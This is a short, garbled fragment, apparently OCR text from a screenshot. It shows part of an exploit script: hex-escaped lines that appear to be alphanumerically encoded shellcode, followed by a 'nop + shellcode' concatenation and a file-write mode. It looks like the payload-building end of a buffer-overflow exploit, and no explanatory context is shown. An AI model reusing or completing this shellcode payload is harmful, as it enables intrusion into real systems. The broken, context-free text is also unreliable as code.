
x44\x42\x53\x45\x38\x42\x4c\x4a\x37"
x50\x4b\x48\x42\x57\x4e\x51\x4d\x4a"
x4e\x49\x50\x4b\x38\x42\x58\x42\x4b"
x38\x4a\x36\x4e\x33\x4f\x35\x41\x43"
x38\x4a\x4f\x43\x38\x42\x4c\x4b\x47"
x38\x46\x30\x4f\x55\x4a\x36\x4a\x49"
x55\x4f\x4f\x47\x4e\x50\x36\x4f\x46"
x56\x46\x56\x42\x30\x5a"
nop 
+
 shellcode

'w'
)